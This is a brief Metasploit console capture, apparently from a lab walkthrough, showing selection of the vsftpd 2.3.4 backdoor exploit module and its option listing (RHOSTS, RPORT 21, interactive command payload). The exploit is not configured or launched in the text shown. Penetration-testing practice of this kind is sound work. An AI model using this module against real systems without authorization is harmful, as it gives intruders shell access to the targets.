 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hos
ts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >